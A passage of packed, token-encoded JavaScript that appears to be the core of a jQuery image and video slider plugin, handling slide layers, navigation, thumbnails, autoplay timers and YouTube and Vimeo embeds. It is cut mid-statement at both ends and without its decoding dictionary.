94&&(l.ct=t.4z({},94)),!l.g.91)1d(l.g.91=!0,t("4o").17(\'8Z[7M*="5Y"]\').1h&&(l.g.ce=t("4o").17(\'8Z[7M*="5Y"]\').1f("7M").1K("5Y")[1]),t("4o").17(\'6u[1e*="5J"]\').1h&&-1!=t("4o").17(\'6u[1e*="5J"]\').1f("1e").1g("?")&&(l.g.c9=t("4o").17(\'6u[1e*="5J"]\').1f("1e").1K("?")[1].1K("=")[1]),l.o.3k&&""!=l.o.3k&&l.o.3x&&""!=l.o.3x){t(e).1m("12-"+l.o.3k);18 a=l.o.3x+l.o.3k+"/3k.19",s=t("7C");1d(t("7C").1h||(s=t("51")),t(\'6s[2H="\'+a+\'"]\').1h)o=t(\'6s[2H="\'+a+\'"]\'),l.g.3w||(l.g.3w=!0,l.g.bf=2i(16(){l.3g()},7x));1w 1d(4Q.ba){4Q.ba(a);18 o=t(\'6s[2H="\'+a+\'"]\')}1w 18 o=t(\'<6s 4R="eY" 2H="\'+a+\'" 40="8f/19" />\').1E(s);o.4x(16(){l.g.3w||(l.g.3w=!0,l.g.b8=2i(16(){l.3g()},7x))}),t(1Y).4x(16(){l.g.3w||(l.g.3w=!0,l.g.b7=2i(16(){l.3g()},7x))}),l.g.b4=2i(16(){l.g.3w||(l.g.3w=!0,l.3g())},1R)}1w l.3g()},l.3g=16(){t(e).4M(t(l.o.4M)),t("4o").1f("5t")?t("51").1f("5t")||t("51").1f("5t","12-6E"):t("4o").1f("5t","12-6E"),l.g.7e()===!0&&l.o.8H===!0&&(t(e).1m("12-43"),t(e).3r(".12-36-31-2a").1m("12-43"));18 i=16(){l.o.8H===!0&&l.g.7e()===!0?(t(e).1m("12-43"),t(e).3r(".12-36-31-2a").1m("12-43"),l.o.42=!1):t(1Y).1a()<l.o.9W||t(1Y).1a()>l.o.9H?(t(e).1m("12-43"),t(e).3r(".12-36-31-2a").1m("12-43")):(t(e).2l("12-43"),t(e).3r(".12-36-31-2a").2l("12-43"))};1d(t(1Y).2h(16(){i()}),i(),l.g.1y=16(){21 t(e).1a()},l.g.1F=16(){21 t(e).1c()},t(e).17(".12-3I").2l("12-3I").1m("12-1q"),t(e).17(\'.12-1q > *[1r*="12-s"]\').1L(16(){18 e=t(14).1f("1r").1K("12-s")[1].1K(" ")[0];t(14).2l("12-s"+e).1m("12-l"+e)}),l.o.9G&&(l.o.2N=l.o.9G),l.o.ci===!1&&(l.o.4O=!1),1==t(e).17(".12-1q").1h&&(l.o.42=!1,l.o.8y=!1,l.o.71=!1,l.o.6Y=!1,l.o.46=0,l.o.6X=!1,l.o.2t=!0,l.o.2N=1,l.o.3f="9i"),t(e).1U().2m("12-36-31-6S")&&0!==l.o.3X&&(t(e)[0].1N.1a="1C%"),l.o.1a?l.g.8p=l.g.2g=""+l.o.1a:l.g.8p=l.g.2g=t(e)[0].1N.1a,l.o.1c?l.g.3u=""+l.o.1c:l.g.3u=t(e)[0].1N.1c,-1==l.g.2g.1g("%")&&-1==l.g.2g.1g("1D")&&(l.g.2g+="1D"),-1==l.g.3u.1g("%")&&-1==l.g.3u.1g("1D")&&(l.g.3u+="1D"),l.o.95&&-1!=l.g.2g.1g("1D")&&-1!=l.g.3u.1g("1D")?l.g.3O=!0:l.g.3O=!1,l.o.8g===!0&&(l.o.3X=0,l.g.3O=!0,-1!=l.g.2g.1g("%")&&(l.g.2g=1b(l.g.2g)+"1D"),-1!=l.g.3u.1g("%")&&(l.g.3u=1b(l.g.3u)+"1D")),t(e).17(\'*[1r*="12-l"], *[1r*="12-bg"]\').1L(16(){t(14).1U().2m("12-1q")||t(14).cV(t(14).1U())}),t(e).17(".12-1q").1L(16(){t(14).11("5g",t(14).5g()+1).1m("12-1q-"+(t(14).5g()+1)),t(14).33(\':2U([1r*="12-"])\').1L(16(){t(14).b1()});18 e=t("<1k>").1m("12-ca");t(14).17(".12-bg").1h?e.bV(t(14).17(".12-bg").eq("0")):e.4M(t(14))}),t(e).17(\'.12-1q, *[1r*="12-l"]\').1L(16(){1d(t(14).11("12")||t(14).1f("4R")||t(14).1f("1N")){1d(t(14).11("12"))18 e=t(14).11("12").27().1K(";");1w 1d(t(14).1f("4R")&&-1!=t(14).1f("4R").1g(":")&&-1!=t(14).1f("4R").1g(";"))18 e=t(14).1f("4R").27().1K(";");1w 18 e=t(14).1f("1N").27().1K(";");22(x=0;x<e.1h;x++){3G=e[x].1K(":"),-1!=3G[0].1g("4w")&&(3G[1]=l.9q(3G[1]));18 i="";3G[2]&&(i=":"+t.5p(3G[2]))," "!=3G[0]&&""!=3G[0]&&t(14).11(t.5p(3G[0]),t.5p(3G[1])+i)}}l.o.8x===!0&&l.o.42===!0&&(l.o.42=!1,l.g.8t=!0);18 a=t(14);a.11("4s",a[0].1N.1j),a.11("4r",a[0].1N.1n),t(14).3L("a")&&t(14).33().1h>0&&(a=t(14).33());18 s=a.1a(),o=a.1c();a[0].1N.1a&&-1!=a[0].1N.1a.1g("%")&&(s=a[0].1N.1a),a[0].1N.1c&&-1!=a[0].1N.1c.1g("%")&&(o=a[0].1N.1c),a.11("2Q",s),a.11("2P",o),a.11("8r",a.19("2b-1j")),a.11("7z",a.19("2b-1G")),a.11("7n",a.19("2b-1n")),a.11("8J",a.19("2b-1l"));18 r="3V"==1P 3i(a.19("38"))?1A.ep(1C*3i(a.19("38")))/1C:1;t(14).11("6O",r),-1==a.19("48-1j-1a").1g("1D")?a.11("6e",a[0].1N.bd):a.11("6e",a.19("48-1j-1a")),-1==a.19("48-1G-1a").1g("1D")?a.11("6k",a[0].1N.aO):a.11("6k",a.19("48-1G-1a")),-1==a.19("48-1n-1a").1g("1D")?a.11("6m",a[0].1N.9h):a.11("6m",a.19("48-1n-1a")),-1==a.19("48-1l-1a").1g("1D")?a.11("6g",a[0].1N.aE):a.11("6g",a.19("48-1l-1a")),a.11("aK",a.19("aV-b0")),a.11("bq",a.19("9c-1c"))}),4Q.5l.9k)22(18 a=0;a<t(e).17(".12-1q").1h;a++)t(e).17(".12-1q").eq(a).11("cz")==4Q.5l.9k.1K("#")[1]&&(l.o.2N=a+1);t(e).17(\'*[1r*="12-8v-"]\').1L(16(){22(18 i=t(14).1f("1r").1K(" "),a=0;a<i.1h;a++)1d(-1!=i[a].1g("12-8v-")){18 s=1b(i[a].1K("12-8v-")[1]);t(14).19({dD:"cf"}).2r(16(i){i.3m(),t(e).30(s)})}}),l.g.2A=t(e).17(".12-1q").1h,l.o.6d&&l.g.2A>2?("2f"==l.o.2N,l.o.7h=!1):l.o.6d=!1,"2f"==l.o.2N&&(l.o.2N=1A.24(1A.2f()*l.g.2A+1)),l.o.5f=l.o.5f<l.g.2A+1?l.o.5f:1,l.o.5f=l.o.5f<1?1:l.o.5f,l.g.4d=1,l.o.4O&&(l.g.4d=0),l.4G.2j.3g(),l.4G.3N.3g(),l.4G.6Q.3g(),l.o.4O&&(l.o.2N=l.o.2N-1===0?l.g.2A:l.o.2N-1),l.g.1Z=l.o.2N,l.g.1J=t(e).17(".12-1q:eq("+(l.g.1Z-1)+")"),t(e).17(".12-1q").cD(\'<1k 1r="12-58"></1k>\'),l.g.i=t(e).17(".12-58"),l.o.aQ&&(l.g.3n=t("<1k>").1m("12-bU-5M").1E(l.g.i)),l.o.bc&&!l.g.2B&&(l.g.2V=t("<1k>").1m("12-cW-5M").1E(l.g.i),l.g.2V.4h(t(\'<1k 1r="12-ct-1j"><1k 1r="12-ct-3j"><1k 1r="12-ct-93"><1k 1r="12-ct-97"></1k></1k></1k></1k><1k 1r="12-ct-1G"><1k 1r="12-ct-3j"><1k 1r="12-ct-93"><1k 1r="12-ct-97"></1k></1k></1k></1k><1k 1r="12-ct-bz"></1k>\'))),l.g.5o=t("<1k>").19({cb:-1,1I:"1Q"}).1m("12-9m-2a").1E(t(e)),t("<1k>").1m("12-9m-cN").1E(l.g.5o),"cP"==t(e).19("3J")&&t(e).19("3J","9w"),l.o.6B?l.g.i.19({dY:"5q("+l.o.6B+")"}):l.g.i.19({bw:l.o.7q}),"7t"==l.o.7q&&0==l.o.6B&&l.g.i.19({3T:"1Q 7t !c5"}),t(e).17(".12-1q 28").1L(16(){1d(t(14).5r("1a").5r("1c"),l.o.3P===!0&&l.o.4E===!0){1d("5n"!=1P t(14).11("1e")){t(14).11("1e",t(14).1f("1e"));18 e=l.o.3x+"../19/cj.cp";t(14).1f("1e",e)}}1w"5n"==1P t(14).11("1e")&&(t(14).1f("1e",t(14).11("1e")),t(14).5r("11-1e"))});18 s=t([]);1d(t(e).17("*:2U(.12-bg)").1L(16(){"2F"!=1P t(14).11("6R")&&0!==1b(t(14).11("6R"))&&(s=s.7S(t(14)))}),l.g.i.3W("cE",16(e){l.g.bm=e.82-t(14).1U().4k().1j,l.g.br=e.8X-t(14).1U().4k().1n}),l.g.i.3W("8Y",16(e){18 i=t(14).1U().4k().1j+l.g.bm,a=t(14).1U().4k().1n+l.g.br,o=e.82-i,r=e.8X-a;s.1L(16(){t(14).19({3y:-o/1C*1b(t(14).11("6R")),4g:-r/1C*1b(t(14).11("6R"))})})}),l.g.i.3W("f3",16(){s.1L(16(){3e.2z(14,.4,{19:{3y:0,4g:0}})})}),l.o.8y&&(t(\'<a 1r="12-1o-1T" 2H="#" />\').2r(16(i){i.3m(),t(e).30("1T")}).1E(t(e)),t(\'<a 1r="12-1o-1X" 2H="#" />\').2r(16(i){i.3m(),t(e).30("1X")}).1E(t(e)),l.o.9d&&(t(e).17(".12-1o-1T, .12-1o-1X").19({1I:"1Q"}),t(e).1S(16(){l.g.8u||(l.g.2B?t(e).17(".12-1o-1T, .12-1o-1X").19("1I","2e"):t(e).17(".12-1o-1T, .12-1o-1X").1s(!0,!0).2x(2w))},16(){l.g.2B?t(e).17(".12-1o-1T, .12-1o-1X").19("1I","1Q"):t(e).17(".12-1o-1T, .12-1o-1X").1s(!0,!0).3E(2w)}))),l.o.71||l.o.6Y){18 o=t(\'<1k 1r="12-1l-1o-2K" />\').1E(t(e));1d(l.g.2Z=o,"4A"==l.o.3f&&o.1m("12-aI-54"),l.o.6Y&&"4A"!=l.o.3f){1d(t(\'<5s 1r="12-1l-4N" />\').1E(t(e).17(".12-1l-1o-2K")),"1S"==l.o.3f)18 r=t(\'<1k 1r="12-1H-1S"><1k 1r="12-1H-1S-58"><1k 1r="12-1H-1S-bg"></1k><1k 1r="12-1H-1S-28"><28></1k><5s></5s></1k></1k>\').1E(t(e).17(".12-1l-4N"));22(x=1;x<l.g.2A+1;x++){18 n=t(\'<a 2H="#" />\').1E(t(e).17(".12-1l-4N")).2r(16(i){i.3m(),t(e).30(t(14).5g()+1)});1d("1S"==l.o.3f){t(e).17(".12-1H-1S, .12-1H-1S-28").19({1a:l.o.7o,1c:l.o.5u});18 d=t(e).17(".12-1H-1S"),g=d.17("28").19({1c:l.o.5u}),h=t(e).17(".12-1H-1S-58").19({26:"2y",1I:"2e"});n.1S(16(){18 i,a=t(e).17(".12-1q").eq(t(14).5g());i=l.o.3P===!0&&l.o.4E===!0?a.17(".12-4b").1h?a.17(".12-4b").11("1e"):a.17(".12-3h").1h?a.17(".12-3h").1f("1e"):a.17(".12-bg").1h?a.17(".12-bg").11("1e"):l.o.3x+l.o.3k+"/6f.4K":a.17(".12-4b").1h?a.17(".12-4b").1f("1e"):a.17(".12-3h").1h?a.17(".12-3h").1f("1e"):a.17(".12-bg").1h?a.17(".12-bg").1f("1e"):l.o.3x+l.o.3k+"/6f.4K",t(e).17(".12-1H-1S-28").19({1j:1b(d.19("2b-1j")),1n:1b(d.19("2b-1n"))}),g.4x(16(){0==t(14).1a()?g.19({3J:"9w",4e:"0 1W",1j:"1W"}):g.19({3J:"c2",3y:-t(14).1a()/2,1j:"50%"})}).1f("1e",i),d.19({1I:"2e"}).1s().4i({1j:t(14).3J().1j+(t(14).1a()-d.3s())/2},7G),h.19({1I:"1Q",26:"2L"}).1s().2x(7G)},16(){h.1s().3E(7G,16(){d.19({26:"2y",1I:"2e"})})})}}"1S"==l.o.3f&&r.1E(t(e).17(".12-1l-4N")),t(e).17(".12-1l-4N a:eq("+(l.o.2N-1)+")").1m("12-1o-1V")}1d(l.o.71)18 c=t(\'<a 1r="12-1o-23" 2H="#" />\').2r(16(i){i.3m(),t(e).30("23")}).4M(t(e).17(".12-1l-1o-2K")),u=t(\'<a 1r="12-1o-1s" 2H="#" />\').2r(16(i){i.3m(),t(e).30("1s")}).1E(t(e).17(".12-1l-1o-2K"));1w"4A"!=l.o.3f&&(t(\'<5s 1r="12-1o-92 12-1o-cq" />\').4M(t(e).17(".12-1l-1o-2K")),t(\'<5s 1r="12-1o-92 12-1o-cx" />\').1E(t(e).17(".12-1l-1o-2K")));l.o.6v&&"4A"!=l.o.3f&&(o.19({1I:"1Q"}),t(e).1S(16(){l.g.8u||(l.g.2B?o.19("1I","2e"):o.1s(!0,!0).2x(2w))},16(){l.g.2B?o.19("1I","1Q"):o.1s(!0,!0).3E(2w)}))}1d("4A"==l.o.3f){l.g.3Q=t(\'<1k 1r="12-1H-2K"></1k>\').1E(t(e));18 r=t(\'<1k 1r="12-1H"><1k 1r="12-1H-58"><1k 1r="12-1H-1q-2a"><1k 1r="12-1H-1q"></1k></1k></1k></1k>\').1E(l.g.3Q);1d(l.g.54=t(e).17(".12-1H-1q-2a"),"6w"41 1Y?l.g.54.1m("12-cI"):l.g.54.1S(16(){t(14).1m("12-1H-1q-1S")},16(){t(14).2l("12-1H-1q-1S"),l.8a()}).8Y(16(e){18 i=1b(e.82-t(14).4k().1j)/t(14).1a()*(t(14).1a()-t(14).17(".12-1H-1q").1a());t(14).17(".12-1H-1q").1s().19({3y:i})}),t(e).17(".12-1q").1L(16(){18 i,a=t(14).5g()+1;i=l.o.3P===!0&&l.o.4E===!0?t(14).17(".12-4b").1h?t(14).17(".12-4b").11("1e"):t(14).17(".12-3h").1h?t(14).17(".12-3h").1f("1e"):t(14).17(".12-bg").1h?t(14).17(".12-bg").11("1e"):l.o.3x+l.o.3k+"/6f.4K":t(14).17(".12-4b").1h?t(14).17(".12-4b").1f("1e"):t(14).17(".12-3h").1h?t(14).17(".12-3h").1f("1e"):t(14).17(".12-bg").1h?t(14).17(".12-bg").1f("1e"):l.o.3x+l.o.3k+"/6f.4K";18 s=t(\'<a 2H="#" 1r="12-4m-\'+a+\'"><28 1e="\'+i+\'"></a>\');s.1E(t(e).17(".12-1H-1q")),"6w"41 1Y||s.1S(16(){t(14).33().1s().6x(2w,l.o.8j/1C)},16(){t(14).33().2m("12-4m-1V")||t(14).33().1s().6x(2w,l.o.8k/1C)}),s.2r(16(i){i.3m(),t(e).30(a)})}),c&&u){18 f=l.g.2Z=t(\'<1k 1r="12-1l-1o-2K 12-dH-54"></1k>\').1E(t(e));c.8n().2r(16(i){i.3m(),t(e).30("23")}).1E(f),u.8n().2r(16(i){i.3m(),t(e).30("1s")}).1E(f)}l.o.6v&&(l.g.3Q.19("1I","1Q"),f&&(l.g.2Z="2e"==f.19("1I")?f:t(e).17(".12-aI-54"),l.g.2Z.19("1I","1Q")),t(e).1S(16(){t(e).1m("12-1S"),l.g.8u||(l.g.2B?(l.g.3Q.19("1I","2e"),l.g.2Z&&l.g.2Z.19("1I","2e")):(l.g.3Q.1s(!0,!0).2x(2w),l.g.2Z&&l.g.2Z.1s(!0,!0).2x(2w)))},16(){t(e).2l("12-1S"),l.g.2B?(l.g.3Q.19("1I","1Q"),l.g.2Z&&l.g.2Z.19("1I","1Q")):(l.g.3Q.1s(!0,!0).3E(2w),l.g.2Z&&l.g.2Z.1s(!0,!0).3E(2w))}))}l.g.3Y=t(\'<1k 1r="12-3Y"></1k>\').1E(t(e)),"2e"!=l.g.3Y.19("1I")||l.g.3Y.17("28").1h||(l.g.6y=16(){l.g.3Y.19({1I:"1Q",26:"2L"}).2x(4p,16(){l.g.6y=!1})},l.g.5i=t("<28>").1f("1e",l.o.3x+l.o.3k+"/3Y.4K").1E(l.g.3Y),l.g.9o="3V"==1P 1b(t(e).19("2b-1l"))?1b(t(e).19("2b-1l")):0),l.8q(),l.o.9r&&t(e).17(".12-1q").1h>1&&t("51").6z("bA",16(t){l.g.2S||l.g.4j||(37==t.9y?(l.o.73(l.g),l.1T("72")):39==t.9y&&(l.o.6Z(l.g),l.1X("72")))}),"6w"41 1Y&&t(e).17(".12-1q").1h>1&&l.o.9A&&(l.g.i.6z("c1",16(t){18 e=t.5h?t.5h:t.9F.5h;1==e.1h&&(l.g.6A=l.g.5v=e[0].9N)}),l.g.i.6z("cc",16(t){18 e=t.5h?t.5h:t.9F.5h;1==e.1h&&(l.g.5v=e[0].9N),1A.3Z(l.g.6A-l.g.5v)>45&&t.3m()}),l.g.i.6z("ch",16(i){1A.3Z(l.g.6A-l.g.5v)>45&&(l.g.6A-l.g.5v>0?(l.o.6Z(l.g),t(e).30("1X")):(l.o.73(l.g),t(e).30("1T")))})),1==l.o.av&&t(e).17(".12-1q").1h>1&&l.g.i.1S(16(){l.o.aG(l.g),l.g.2u&&(l.g.2M=!0,l.1s(),l.g.3n&&l.g.3n.1s(),l.g.2V&&l.g.2G&&l.g.2G.5w(),l.g.3S=(1B 55).4Y())},16(){1==l.g.2M&&(l.23(),l.g.2M=!1)}),l.8z(),l.o.1u&&(l.g.1u=t("<28>").1m("12-cO").1E(t(e)).1f("1N",l.o.aR).19({26:"2y",1I:"cQ"}).4x(16(){18 i=0;l.g.1u||(i=1R),2i(16(){l.g.1u.11("2Q",l.g.1u.1a()),l.g.1u.11("2P",l.g.1u.1c()),"1W"!=l.g.1u.19("1j")&&l.g.1u.11("4s",l.g.1u[0].1N.1j),"1W"!=l.g.1u.19("1G")&&l.g.1u.11("5x",l.g.1u[0].1N.1G),"1W"!=l.g.1u.19("1n")&&l.g.1u.11("4r",l.g.1u[0].1N.1n),"1W"!=l.g.1u.19("1l")&&l.g.1u.11("5y",l.g.1u[0].1N.1l),0!=l.o.8M&&t("<a>").1E(t(e)).1f("2H",l.o.8M).1f("b2",l.o.b3).19({dI:"1Q",dV:"1Q"}).4h(l.g.1u),l.g.1u.19({1I:"1Q",26:"2L"}),l.8T()},i)}).1f("1e",l.o.1u)),t(1Y).2h(16(){l.2h()}),t(1Y).3W("dZ",16(){t(1Y).2h()}),l.g.b5=!0,1==l.o.4O?(l.o.42?(l.g.2u=!0,t(e).17(".12-1o-23").1m("12-1o-23-1V")):t(e).17(".12-1o-1s").1m("12-1o-1s-1V"),l.1X()):"2F"!=1P l.g.1J[0]&&l.3P(l.g.1J,16(){l.g.1J.2x(l.o.7g,16(){l.g.4j=!1,t(14).1m("12-1V"),l.o.5z&&t(14).1M(t(14).11("4Z")+25).eW(16(){t(14).17(".12-3h").2r(),t(14).17("2p, 6T").1L(16(){0!==1P t(14)[0].6W&&(t(14)[0].6W=0),t(14).2r()}),t(14).7p()}),l.g.1J.17(\' > *[1r*="12-l"]\').1L(16(){18 e=t(14);(!e.2m("12-2p-3I")||e.2m("12-2p-3I")&&l.o.5z===!1)&&e.11("4F")>0&&e.11("4q",2i(16(){l.7r(e)},e.11("4F")))})}),l.7s(l.g.1Z),l.o.42?(l.g.4j=!1,l.23()):t(e).17(".12-1o-1s").1m("12-1o-1s-1V")}),l.o.bs(t(e))},l.2h=16(){l.g.2h=!0,l.g.2S||(l.3A(l.g.1J,16(){l.g.2E&&l.g.2E.5B(),l.g.2h=!1}),l.g.1u&&l.8T())},l.23=16(){l.g.2u?"1T"==l.g.2c&&l.o.7h?l.1T():l.1X():(l.g.2u=!0,l.g.2S||l.g.4j||l.5M()),t(e).17(".12-1o-23").1m("12-1o-23-1V"),t(e).17(".12-1o-1s").2l("12-1o-1s-1V")},l.5M=16(){1d(t(e).17(".12-1V").11("12"))18 i=l.9O.70;1w 18 i=l.o.70;18 a=t(e).17(".12-1V").11("5C")?1b(t(e).17(".12-1V").11("5C")):i;1d(!l.o.4O&&!t(e).17(".12-1V").11("5C")){18 s=t(e).17(".12-1q:eq("+(l.o.2N-1)+")").11("5C");a=s?s:i}1d(2k(l.g.4n),l.g.3S?(l.g.4l||(l.g.4l=(1B 55).4Y()),l.g.4l>l.g.3S&&(l.g.3S=(1B 55).4Y()),l.g.3t||(l.g.3t=a),l.g.3t-=l.g.3S-l.g.4l,l.g.3S=!1,l.g.4l=(1B 55).4Y()):(l.g.3t=a,l.g.4l=(1B 55).4Y()),l.g.3t=1b(l.g.3t),l.g.4n=2i(16(){l.g.4l=l.g.3S=l.g.3t=!1,l.23()},l.g.3t),l.g.3n&&l.g.3n.4i({1a:l.g.1y()},l.g.3t,"7I",16(){t(14).19({1a:0})}),l.g.2V){18 o=l.g.2V.17(".12-ct-1G .12-ct-3j"),r=l.g.2V.17(".12-ct-1j .12-ct-3j");"1Q"==l.g.2V.19("1I")&&(o.19({3j:0}),r.19({3j:0}),l.g.2V.2x(7K)),l.g.2G?l.g.2G.cg():(l.g.2G=1B 96,l.g.2G.7S(3e.75(o[0],a/98,{3a:0},{3R:7O.7Q,3a:76,cA:16(){l.g.2G=!1}})),l.g.2G.7S(3e.75(r[0],a/98,{3a:0},{3R:7O.7Q,3a:76})))}},l.1s=16(){l.g.3S=(1B 55).4Y(),l.g.3n&&l.g.3n.1s(),l.g.2V&&l.g.2G&&l.g.2G.5w(),l.g.2M||l.g.2D||(t(e).17(".12-1o-1s").1m("12-1o-1s-1V"),t(e).17(".12-1o-23").2l("12-1o-23-1V")),2k(l.g.4n),l.g.2u=!1},l.b9=16(){2k(l.g.4n),l.g.2u=!1,2k(l.g.bf),2k(l.g.b8),2k(l.g.b7),2k(l.g.b4),2k(l.g.9e),l.g.3n&&l.g.3n.1s(),l.g.2V&&l.g.2G&&l.g.2G.5w(),t(e).17("*").1s(!0,!1).7p(),t(e).17(".12-1q >").1L(16(){t(14).11("3H")&&t(14).11("3H").5w()}),l.g.2M||l.g.2D||(t(e).17(".12-1o-1s").1m("12-1o-1s-1V"),t(e).17(".12-1o-23").2l("12-1o-23-1V"))},l.cG=16(){t(e).17("*").1s(),2k(l.g.4n),l.4u(l.g.1Z,l.g.2c)},l.9q=16(e){21"9g"==t.5p(e.27())||"7I"==t.5p(e.27())?e.27():e.2n("7X","9j").2n("7Z","9l").2n("81","9n").2n("d4","d6").2n("d7","d9").2n("db","dc").2n("de","df").2n("dj","dn").2n("dp","dq").2n("dr","du").2n("dw","dz").2n("5D","dE").2n("dF","dG")},l.1T=16(t){1d(l.g.1Z<2&&(l.g.4d+=1),l.g.4d>l.o.46&&l.o.46>0&&!t)l.g.4d=0,l.1s(),0==l.o.6X&&(l.o.46=0);1w{18 e=l.g.1Z<2?l.g.2A:l.g.1Z-1;l.g.2c="1T",l.4u(e,l.g.2c)}},l.1X=16(t){1d(l.o.6d)1d(t){1d(t){18 e=l.g.1Z<l.g.2A?l.g.1Z+1:1;l.g.2c="1X",l.4u(e,l.g.2c)}}1w{18 e=l.g.1Z,i=16(){e=1A.24(1A.2f()*l.g.2A)+1,e==l.g.1Z?i():(l.g.2c="1X",l.4u(e,l.g.2c))};i()}1w 1d(l.g.1Z<l.g.2A||(l.g.4d+=1),l.g.4d>l.o.46&&l.o.46>0&&!t)l.g.4d=0,l.1s(),0==l.o.6X&&(l.o.46=0);1w{18 e=l.g.1Z<l.g.2A?l.g.1Z+1:1;l.g.2c="1X",l.4u(e,l.g.2c)}},l.4G={2j:{3g:16(){18 i=-1===4Q.5l.2H.1g("9p:")?"":"79:",a=t(e).17(\'1O[1e*="2j.2q"], 1O[1e*="4S.be"], 1O[1e*="2j-4U.2q"]\');1d(a.1h){t("<6u>").1f({1e:i+"//dJ.2j.2q/dM",40:"8f/dO"}).1E("7C");a.1h;1Y.dR=16(){a.1L(16(){1d(t(14).1U().1m("12-2p-3I"),t(14).1U(\'[1r*="12-l"]\')){18 e=i,a=t("<1k>").1m("12-5b").1E(t(14).1U());t("<28>").1E(a).1m("12-3h").1f("9s","9t 2p").1f("1e",e+"//28.2j.2q/e0/"+t(14).1f("1e").1K("e2/")[1].1K("?")[0]+"/"+l.o.9u),t("<1k>").1E(a).1m("12-9v"),t(14).1U().19({1a:t(14).1a(),1c:t(14).1c()}).2r(16(){18 e=t(14).17("1O");1d(e.19("1I","2e"),t(14).11("4F")>0&&t(14).11("4q")&&2k(t(14).11("4q")),l.g.47||(l.g.2S=!0,l.g.2M?(0!=l.o.2t&&(l.g.2M=!1),l.g.2D=!0):l.g.2D=l.g.2u,0!=l.o.2t&&l.1s(),l.g.47=!0),"2F"==1P e.11("7d")){e.1f("1e",s);18 i=16(t){0===t.11&&(l.g.8h+=1,"1W"==l.o.2t&&1==l.g.2D&&l.g.8h==l.g.1J.17(\'1O[1e*="2j.2q"], 1O[1e*="4S.be"], 1O[1e*="2j-4U.2q"]\').1h&&(l.g.3t=1,l.23()))},a=16(t){t.b2.9z()};e.11("7d",1B eA.eC(e[0],{eF:{eG:a,eH:i}}))}1w e.11("7d").eJ(0).9z();t(14).17(".12-5b").1M(l.g.v.d).3E(l.g.v.8i,16(){l.g.2S=!1,1==l.g.2h&&l.3A(l.g.1J,16(){l.g.2h=!1})})}),e=-1===t(14).1f("1e").1g("79")?i:"";18 s=e+t(14).1f("1e"),o="&";-1==s.1g("?")&&(o="?"),-1==s.1g("4I")?s+=o:s.2n("4I=1","4I=0"),s+="&9C=9D&6Q=1&bv=1&3z=3",t(14).11("4X",s),t(14).11("2Q",t(14).1f("1a")),t(14).11("2P",t(14).1f("1c")),t(14).1f("1e","")}})}}},6b:16(t){},1s:16(t){t.1U().17(".12-5b").2x(l.g.v.6c,16(){t.1U().17("1O").11("7d").bB(),t.1U().17("1O").19("1I","1Q")})}},3N:{3g:16(){18 i=-1===4Q.5l.2H.1g("9p:")?"":"79:";t(e).17(\'1O[1e*="5A.3N"]\').1L(16(){1d(t(14).1U().1m("12-2p-3I"),t(14).1U(\'[1r*="12-l"]\')){18 e=t(14),a=i,s=t("<1k>").1m("12-5b").1E(t(14).1U());t.bC(a+"//3N.2q/bD/bG/2p/"+t(14).1f("1e").1K("2p/")[1].1K("?")[0]+".bH?bK=?",16(i){t("<28>").1E(s).1m("12-3h").1f("9s","9t 2p").1f("1e",i[0].bO),e.11("9M",1R*1b(i[0].2o)),t("<1k>").1E(s).1m("12-9v")}),t(14).1U().19({1a:t(14).1a(),1c:t(14).1c()}).2r(16(){t(14).11("4F")>0&&t(14).11("4q")&&2k(t(14).11("4q")),l.g.2S=!0,l.g.2M?(0!=l.o.2t&&(l.g.2M=!1),l.g.2D=!0):l.g.2D=l.g.2u,0!=l.o.2t&&l.1s(),l.g.47=!0,a=-1===t(14).17("1O").11("4X").1g("79")?i:"",t(14).17("1O").1f("1e",a+t(14).17("1O").11("4X")),t(14).17(".12-5b").1M(l.g.v.d).3E(l.g.v.8i,16(){1d("1W"==l.o.2t&&1==l.g.2D){18 t=2i(16(){l.23()},e.11("9M")-l.g.v.d);e.11("7m",t)}l.g.2S=!1,1==l.g.2h&&l.3A(l.g.1J,16(){l.g.2h=!1})})});18 o="&";-1==t(14).1f("1e").1g("?")&&(o="?");18 r="&9C=9D";-1==t(14).1f("1e").1g("4I")?t(14).11("4X",t(14).1f("1e")+o+"4I=1"+r):t(14).11("4X",t(14).1f("1e").2n("4I=0","4I=1")+r),t(14).11("2Q",t(14).1f("1a")),t(14).11("2P",t(14).1f("1c")),t(14).1f("1e","")}})},6b:16(t){},1s:16(t){t.1U().17(".12-5b").2x(l.g.v.6c,16(){t.1U().17("1O").1f("1e","")})}},6Q:{3g:16(){t(e).17("2p, 6T").1L(16(){18 e="2F"!=1P t(14).1f("1a")?t(14).1f("1a"):"bR",i="2F"!=1P t(14).1f("1c")?t(14).1f("1c"):""+t(14).1c();-1===e.1g("%")&&(e=1b(e)),-1===i.1g("%")&&(i=1b(i)),"1C%"!==e||0!==i&&"0"!==i&&"1C%"!==i||(t(14).1f("1c","1C%"),i="1W"),t(14).1U().1m("12-2p-3I").19({1a:e,1c:i}).11({2Q:e,2P:i});t(14);t(14).3W("bS",16(){"1W"===l.o.2t&&l.g.2D===!0&&l.23()}),t(14).5r("1a").5r("1c").19({1a:"1C%",1c:"1C%"}).2r(16(t){l.g.47||(14.2M&&t.3m(),14.6b(),l.g.2S=!0,l.g.2M?(l.o.2t!==!1&&(l.g.2M=!1),l.g.2D=!0):l.g.2D=l.g.2u,l.o.2t!==!1&&l.1s(),l.g.47=!0,l.g.2S=!1,l.g.2h===!0&&l.3A(l.g.1J,16(){l.g.2h=!1}))})})},6b:16(t){},1s:16(t){t[0].5w()}}},l.4u=16(i,a){l.g.4l=l.g.3S=l.g.3t=!1,l.g.3n&&l.g.3n.1s().1M(2w).4i({1a:0},bT),l.g.2V&&(l.g.2V.3E(4p),l.g.2G&&l.g.2G.5F().2o(.35)),1==l.g.47&&(l.g.47=!1,l.g.2u=l.g.2D,l.g.1J.17(\'1O[1e*="2j.2q"], 1O[1e*="4S.be"], 1O[1e*="2j-4U.2q"]\').1L(16(){l.4G.2j.1s(t(14))}),l.g.1J.17(\'1O[1e*="5A.3N"]\').1L(16(){l.4G.3N.1s(t(14))}),l.g.1J.17("2p, 6T").1L(16(){l.4G.6Q.1s(t(14))})),t(e).17(\'1O[1e*="2j.2q"], 1O[1e*="4S.be"], 1O[1e*="2j-4U.2q"], 1O[1e*="5A.3N"]\').1L(16(){2k(t(14).11("7m"))}),2k(l.g.4n),l.g.5G=i,l.g.1t=t(e).17(".12-1q:eq("+(l.g.5G-1)+")"),a||(l.g.1Z<l.g.5G?l.g.2c="1X":l.g.2c="1T");18 s=0;t(e).17(\'1O[1e*="2j.2q"], 1O[1e*="4S.be"], 1O[1e*="2j-4U.2q"], 